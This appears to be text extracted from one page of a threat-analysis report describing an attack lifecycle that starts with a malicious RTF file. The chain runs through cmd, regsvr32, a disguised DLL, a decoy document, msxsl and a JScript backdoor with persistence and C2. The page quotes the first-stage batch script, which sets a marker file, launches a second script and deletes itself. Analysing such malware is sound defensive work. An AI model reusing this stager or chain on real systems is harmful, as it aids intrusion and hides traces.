RTF
Attack Lifecycle
Malicious
RTF
RTF
cmd
EXE
cmd
EXE
regsrv32
EXE
dll.txt
DLL
Loads
DOC
Decoy
document
XML
XLS
JScript backdoor
EXE
msxsl(XML, XSL)
legitimate/signed
EXE
cmd (remove dll.txt)
JS
persistence
Loads
C2
RiscQta · www.riscqta.com
Attack
Life Cycle
First Stage
After the vulnerability has been exploited, cmd.exe runs Task.bat:
ECHO OFF
set tp="%temp%\block.txt"
IF EXIST %tp% (exit) ELSE (set tp="%temp%\block.txt" & copy NUL %tp% & start /b
%temp%\2nd.bat)
del "%~f0"
exit
4/9